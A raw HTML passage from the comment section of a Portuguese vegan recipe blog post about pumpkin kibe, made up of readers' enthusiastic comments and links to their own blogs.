data-comment-id="6362544953914049930">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6362544953914049930-ce"></div></li><li class="comment" id="c7420393024223710613"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01950993027353910274" rel="nofollow">Blog Entre Garotas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531768652585#c7420393024223710613">16 de julho de 2018 às 12:17</a></span></div><p class="comment-content">Nossa que delicia, já está na hora do lanche. <br>Seria ótimo comer isso haha<br>beijinhos<br><a href="http://entregarotas.com/" rel="nofollow">Blog Entre Garotas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7420393024223710613">Responder</a><span class="item-control blog-admin blog-admin pid-1753812233"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7420393024223710613">Excluir</a></span></span></div><div class="comment-replies"><div id="c7420393024223710613-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7420393024223710613-ra" class="thread-chrome thread-expanded"><div></div><div id="c7420393024223710613-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7420393024223710613">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7420393024223710613-ce"></div></li><li class="comment" id="c3129081341999647339"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdrVh4xXwkUoFJSR-nvLf2gLEw_BL6KhmQPxQhw7ByrCtcQW9CPa1uJm72Y7GYsJr5Zqli0Nm4TTf9dapGMYGEzc_ko3ZayTVwbU6BptAKWr5Jv4G0lu63jyQWfSiR5A/s45-c/IMG_4422.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15685256159083204682" rel="nofollow">Carla Wolf - Vestindo Ideias</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531769831660#c3129081341999647339">16 de julho de 2018 às 12:37</a></span></div><p class="comment-content">Parece ter ficado uma delícia, já quero fazer aqui em casa :3<br><br>www.vestindoideias.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3129081341999647339">Responder</a><span class="item-control blog-admin blog-admin pid-1617935092"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3129081341999647339">Excluir</a></span></span></div><div class="comment-replies"><div id="c3129081341999647339-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3129081341999647339-ra" class="thread-chrome thread-expanded"><div></div><div id="c3129081341999647339-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3129081341999647339">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3129081341999647339-ce"></div></li><li class="comment" id="c4865076287188855509"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-_uSb63Uk7rs/ZjIX-nNQYXI/AAAAAAAAc3s/EGsTraULLDsjJwXrRcA7uJwtW8Su-UpHQCK4BGAYYCw/s35/Logo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10088753736587694435" rel="nofollow">Teresa Isabel Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531771541089#c4865076287188855509">16 de julho de 2018 às 13:05</a></span></div><p class="comment-content">Passei para desejar uma boa segunda-feira!<br><br>Bjxxx<br><a href="http://ontemesomemoria.blogspot.pt/" rel="nofollow">Ontem é só Memória</a> | <a href="https://www.facebook.com/ontemesomemoria/" rel="nofollow">Facebook</a> | <a href="https://www.instagram.com/pequenabonecadetrapos/" rel="nofollow">Instagram</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4865076287188855509">Responder</a><span class="item-control blog-admin blog-admin pid-1046786201"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4865076287188855509">Excluir</a></span></span></div><div class="comment-replies"><div id="c4865076287188855509-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4865076287188855509-ra" class="thread-chrome thread-expanded"><div></div><div id="c4865076287188855509-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4865076287188855509">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4865076287188855509-ce"></div></li><li class="comment" id="c8867413089382635439"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09851159649764701199" rel="nofollow">Janaína Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531775022975#c8867413089382635439">16 de julho de 2018 às 14:03</a></span></div><p class="comment-content">Parece estar delicioso esse kibe, achei bem diferente e já quero experimentar.<br>Beijos<br><a href="http://www.janamakesesmaltesecia.com.br/" rel="nofollow"> Jana Makes Esmaltes e Cia </a><br><a href="http://www.instagram.com/janamakesesmaltesecia/" rel="nofollow"> Instagram </a><br><a href="http://www.facebook.com/JanaMakesEsmaltesECia/" rel="nofollow"> Facebook </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8867413089382635439">Responder</a><span class="item-control blog-admin blog-admin pid-850276435"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8867413089382635439">Excluir</a></span></span></div><div class="comment-replies"><div id="c8867413089382635439-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8867413089382635439-ra" class="thread-chrome thread-expanded"><div></div><div id="c8867413089382635439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8867413089382635439">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8867413089382635439-ce"></div></li><li class="comment" id="c5842756262080347330"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBak9iezilwqn1w-nXxu6U7vbIK6vFZZxyhO0f5OF5TYQOy3X2oe9IvUFwOgc607nF7jUb5VjVBJ0Vd_SM0kXf1Q2EXXVVlnWmqsDn4IF8cLXizWLei72pxvYEMioIGQ/s45-c/IMG_20151127_222137.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18340616009832623361" rel="nofollow">Tayane Ribeiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531777192017#c5842756262080347330">16 de julho de 2018 às 14:39</a></span></div><p class="comment-content">Amei a receita, só pela aparência já parece ter ficado uma delícia<br>beijos<br>http://lolamantovani.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5842756262080347330">Responder</a><span class="item-control blog-admin blog-admin pid-1642891332"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5842756262080347330">Excluir</a></span></span></div><div class="comment-replies"><div id="c5842756262080347330-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5842756262080347330-ra" class="thread-chrome thread-expanded"><div></div><div id="c5842756262080347330-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5842756262080347330">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5842756262080347330-ce"></div></li><li class="comment" id="c249859902508306039"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuOGM5_9E9WKE3YvY-dolGbSsbDQxtZ2Xz56IPn39ZyQcjdfIYGSu_GHRZUPmlgMjY3vv70s6yBwBJ0TQ1fxsbF0zUPxFllobfZHSrfyLavc6A6bbfMPiV6LhcTVajBg/s45-c/filter_1626290528697.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01282726702937860461" rel="nofollow">Somos Visíveis e Infinitos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531778902878#c249859902508306039">16 de julho de 2018 às 15:08</a></span></div><p class="comment-content">Oi, td bem?<br>Nunca comi abóbora hahahaha uma vergonha, eu sei! Mas fiquei morrendo de vontade, pq parece ter ficado muito bom esse kibe!<br>Beijos<br>www.somosvisiveiseinfinitos.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="249859902508306039">Responder</a><span class="item-control blog-admin blog-admin pid-529254505"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/249859902508306039">Excluir</a></span></span></div><div class="comment-replies"><div id="c249859902508306039-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c249859902508306039-ra" class="thread-chrome thread-expanded"><div></div><div id="c249859902508306039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="249859902508306039">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c249859902508306039-ce"></div></li><li class="comment" id="c7758153567732629959"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVZS6AW_N-Afj6vDT7KfFnbOz4JzeGhqpurLuVXOm45CSVThfsnLYxR2Wk5f-H8263-X34wTPNcenhLXDTPkMX1jn1bmTGo3ScD-cS64py_Syy0-ZFSL5vcfPyV_tTw-U/s45-c/perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00385952972445538544" rel="nofollow">Only Inspirations</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531780064297#c7758153567732629959">16 de julho de 2018 às 15:27</a></span></div><p class="comment-content">Não gostamos de abóbora, mas para quem gosta e é vegano, esse kibe parece uma boa pedida!!<br><br>beijos<br><br>onlyinspirations.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7758153567732629959">Responder</a><span class="item-control blog-admin blog-admin pid-1913927348"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7758153567732629959">Excluir</a></span></span></div><div class="comment-replies"><div id="c7758153567732629959-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7758153567732629959-ra" class="thread-chrome thread-expanded"><div></div><div id="c7758153567732629959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7758153567732629959">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7758153567732629959-ce"></div></li><li class="comment" id="c7560641891934726644"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglDQbQO3mnBDjTqZSgkVLgo1LWN0GUcQU1dB8qa9VoAa1BVb2OV5Jxvu0y3DMktoVt_bLU1es9Ur4Xu5jNjKd5aul07b00S71Q-1iAjL92l6fZFNdqd_eu7MmUqiHjDqI/s45-c/Foto-A1323.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03775790804973098083" rel="nofollow">Gi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531787722602#c7560641891934726644">16 de julho de 2018 às 17:35</a></span></div><p class="comment-content">Livia, eu amei!! AMO abobora e adoro variações para usa-la!! Com certeza irei fazer essa receita!!<br><br>Bjukas!<br><a href="http://www.unhasetudo.com.br/" rel="nofollow">Unhas&amp;Tudo &#9829;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7560641891934726644">Responder</a><span class="item-control blog-admin blog-admin pid-902842002"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7560641891934726644">Excluir</a></span></span></div><div class="comment-replies"><div id="c7560641891934726644-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7560641891934726644-ra" class="thread-chrome thread-expanded"><div></div><div id="c7560641891934726644-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7560641891934726644">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7560641891934726644-ce"></div></li><li class="comment" id="c5781208686776016580"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnDRNhClygqQoWQqM687RlgRiXqdyfya_sKsxlCdXCTUaC2W-V9881gW_rO7cYoWrzbDKR5DJS8mq51QjJcdB-QYPvlltDdZipzlaasxnkemP3rU-frqQpm8T4KKWwnUw/s45-c/link.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15262179706093355464" rel="nofollow">Esmaltólatras Assumidas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531787808080#c5781208686776016580">16 de julho de 2018 às 17:36</a></span></div><p class="comment-content">Huuum deve ficar uma delícia, amo kibe e abóbora!😊<br>Bjus***<br><a href="http://esmaltolatrasassumidas.blogspot.com.br/" rel="nofollow">Esmaltólatras Assumidas</a><br><a href="https://www.faceblook.com/esmalt.assumida/" rel="nofollow">Fan Page</a><br><a href="https://instagram.com/esmalt_assumida/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5781208686776016580">Responder</a><span class="item-control blog-admin blog-admin pid-877515770"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5781208686776016580">Excluir</a></span></span></div><div class="comment-replies"><div id="c5781208686776016580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5781208686776016580-ra" class="thread-chrome thread-expanded"><div></div><div id="c5781208686776016580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5781208686776016580">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5781208686776016580-ce"></div></li><li class="comment" id="c1810571657001586697"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.rabiskos.com.br" rel="nofollow">Mari Dahrug</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531795461380#c1810571657001586697">16 de julho de 2018 às 19:44</a></span></div><p class="comment-content">Que diferente, eu nunca tinha visto, já quero testar!<br><br>Beijos<br>Mari Dahrug<br>https://www.rabiskos.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1810571657001586697">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1810571657001586697">Excluir</a></span></span></div><div class="comment-replies"><div id="c1810571657001586697-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1810571657001586697-ra" class="thread-chrome thread-expanded"><div></div><div id="c1810571657001586697-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1810571657001586697">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1810571657001586697-ce"></div></li><li class="comment" id="c6905227984526483618"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-McF-hbRUAWk/ZqUaEC9PMcI/AAAAAAAAJAc/yjqeResKvwQmWV0jUuQ7_fxYKPEds7GaACK4BGAYYCw/s35/InShot_20230210_175735249.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06515658655746479474" rel="nofollow">Nana Barcellos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531802160302#c6905227984526483618">16 de julho de 2018 às 21:36</a></span></div><p class="comment-content">Olá,<br>Achei bem legal a ideia da receita, não conhecia.<br>Da abóbora só gosto daquele doce mesmo haha<br><br>até mais,<br>Nana - <a href="https://cantocultzineo.blogspot.com.br/" rel="nofollow"> Canto Cultzíneo</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6905227984526483618">Responder</a><span class="item-control blog-admin blog-admin pid-1351780045"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6905227984526483618">Excluir</a></span></span></div><div class="comment-replies"><div id="c6905227984526483618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6905227984526483618-ra" class="thread-chrome thread-expanded"><div></div><div id="c6905227984526483618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6905227984526483618">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6905227984526483618-ce"></div></li><li class="comment" id="c5183364700586208154"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL6DjWC85HmMzaogEpCf07YZzaoTJXhcIsawb6-56MfIX766bqSpMkpZIxndkMiirpjPscgzXc71L6U5eBmUuxX2BXS0jVEhkJ4_JhNuqgxmcg14d6DDJKmlRrV1NcuQ/s45-c/IMG_20190424_211942_509.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16264890706133046933" rel="nofollow">Lucélia Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531815488130#c5183364700586208154">17 de julho de 2018 às 01:18</a></span></div><p class="comment-content">Adoro abóbora, aqui quase não se encontra nos supermercados. Esse kibe está com cara ótima! bjs  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5183364700586208154">Responder</a><span class="item-control blog-admin blog-admin pid-1694584635"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5183364700586208154">Excluir</a></span></span></div><div class="comment-replies"><div id="c5183364700586208154-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5183364700586208154-ra" class="thread-chrome thread-expanded"><div></div><div id="c5183364700586208154-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5183364700586208154">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5183364700586208154-ce"></div></li><li class="comment" id="c8254670208835124561"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03685057509338672599" rel="nofollow">Clayci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531826286039#c8254670208835124561">17 de julho de 2018 às 04:18</a></span></div><p class="comment-content">Não sou vegana, mas vou aderir a receita.<br>Não gosto de kibe rs e adorei a sugestão <br><br><a href="http://saidaminhalente.com" rel="nofollow">Sai da Minha Lente</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8254670208835124561">Responder</a><span class="item-control blog-admin blog-admin pid-825190781"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8254670208835124561">Excluir</a></span></span></div><div class="comment-replies"><div id="c8254670208835124561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8254670208835124561-ra" class="thread-chrome thread-expanded"><div></div><div id="c8254670208835124561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8254670208835124561">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8254670208835124561-ce"></div></li><li class="comment" id="c3501139104837240762"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12826791425140535997" rel="nofollow">O Outro Lado da Raposa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531826973176#c3501139104837240762">17 de julho de 2018 às 04:29</a></span></div><p class="comment-content">É fácil de fazer né? E deve ficar muito gostoso.. Vou tentar!<br><br>beijos<br>www.ooutroladodaraposa.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3501139104837240762">Responder</a><span class="item-control blog-admin blog-admin pid-445982140"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3501139104837240762">Excluir</a></span></span></div><div class="comment-replies"><div id="c3501139104837240762-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3501139104837240762-ra" class="thread-chrome thread-expanded"><div></div><div id="c3501139104837240762-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3501139104837240762">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3501139104837240762-ce"></div></li><li class="comment" id="c7235852283835611919"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKHlmNsRB010S7sFVWsq_quS3yO45xgu6r7NEJdqLzarKwNgp1BBcO98sIuMp5aTTunW5V0PH9QXXmtpVx5tMIQcWOGHmCWGZJidYmlZpDyNUdSUzturtt9UZiHMHKP4A/s45-c/905269D8-2879-426D-A128-F26613B0EDE7.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14530106279007651614" rel="nofollow">Natiele Souza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531827785426#c7235852283835611919">17 de julho de 2018 às 04:43</a></span></div><p class="comment-content">Meninaaaaaaa pirei!!! Eu amo abobora e só de ver as fotos deu agua na boca!!!<br>Vou testar com a minha mãe, já querooo!<br><br>Beijos da Nah<br>www.oxifalei.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7235852283835611919">Responder</a><span class="item-control blog-admin blog-admin pid-1675235551"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7235852283835611919">Excluir</a></span></span></div><div class="comment-replies"><div id="c7235852283835611919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7235852283835611919-ra" class="thread-chrome thread-expanded"><div></div><div id="c7235852283835611919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7235852283835611919">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7235852283835611919-ce"></div></li><li class="comment" id="c8210925681690225152"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07727087676499906784" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531828805755#c8210925681690225152">17 de julho de 2018 às 05:00</a></span></div><p class="comment-content">Parece delicioso! E eu amo abóbora! Fora que é super low carb hahahaha.<br><br>Beijos<br>http://orangelily.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8210925681690225152">Responder</a><span class="item-control blog-admin blog-admin pid-850773863"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8210925681690225152">Excluir</a></span></span></div><div class="comment-replies"><div id="c8210925681690225152-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8210925681690225152-ra" class="thread-chrome thread-expanded"><div></div><div id="c8210925681690225152-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8210925681690225152">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8210925681690225152-ce"></div></li><li class="comment" id="c2576266094002779347"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYkByA9TBBX0O63ngPMl-CwCJlEBElobUp9BEvwz_cGbvJo8pA7-HSGUUEXGYBpXBfqFSnJQ-8mGhkWOHu5JOZjfn6Df0BXxQhscBmazmGviguLbxjJEGwuH5_U1GF0pM/s45-c/profile-blog.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01670059354092262260" rel="nofollow">Claudia Hi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531831748764#c2576266094002779347">17 de julho de 2018 às 05:49</a></span></div><p class="comment-content">Ai que delícia Lívia! Adorei a receita porque parece simples, leva poucos ingredientes e é super saudável!<br><br>Gostei das fotos com o passo a passo. Adoro quando as pessoas fotografam tudo! hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2576266094002779347">Responder</a><span class="item-control blog-admin blog-admin pid-2024010537"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2576266094002779347">Excluir</a></span></span></div><div class="comment-replies"><div id="c2576266094002779347-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2576266094002779347-ra" class="thread-chrome thread-expanded"><div></div><div id="c2576266094002779347-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2576266094002779347">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2576266094002779347-ce"></div></li><li class="comment" id="c8212200867885483204"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04715395267201837032" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531835661904#c8212200867885483204">17 de julho de 2018 às 06:54</a></span></div><p class="comment-content">Gratidão por essa receita! Estou em transição para o vegetarianismo e super veio a calhar! Adorei! :D Vou tentar fazer, já tenho até o trigo de kibe em casa e não sabia o que fazer com ele.<br>Beijo!<br><br>Fe<br>www.feejao.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8212200867885483204">Responder</a><span class="item-control blog-admin blog-admin pid-468448106"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8212200867885483204">Excluir</a></span></span></div><div class="comment-replies"><div id="c8212200867885483204-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8212200867885483204-ra" class="thread-chrome thread-expanded"><div></div><div id="c8212200867885483204-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8212200867885483204">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8212200867885483204-ce"></div></li><li class="comment" id="c2841904195868526783"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-r5nKw44o1kc/Y1rxw3QJuWI/AAAAAAAAQ2M/zLkPphvfVOAk2KrFkCiFKEsCCMPIGbcOQCK4BGAYYCw/s35/lu%252520perfil.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07586673488337273037" rel="nofollow">Luana Souza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531845455554#c2841904195868526783">17 de julho de 2018 às 09:37</a></span></div><p class="comment-content">Pena que eu não sou fã de abóbora, mas o aspecto desse kibe está maravilhoso!<br>Beijos,<br>https://blogluanices.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2841904195868526783">Responder</a><span class="item-control blog-admin blog-admin pid-1709302459"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2841904195868526783">Excluir</a></span></span></div><div class="comment-replies"><div id="c2841904195868526783-rt" 